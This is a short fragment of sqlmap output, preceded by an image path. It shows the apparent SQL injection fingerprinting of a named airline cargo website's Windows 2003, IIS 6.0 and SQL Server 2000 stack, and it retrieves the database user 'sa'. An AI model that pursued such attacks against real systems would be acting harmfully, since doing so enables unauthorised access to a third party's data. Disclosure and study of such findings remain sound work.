 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:18:22] [INFO] fetching current user
[22:18:24] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[22:18:24] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/ecargo.shenzhenair.com'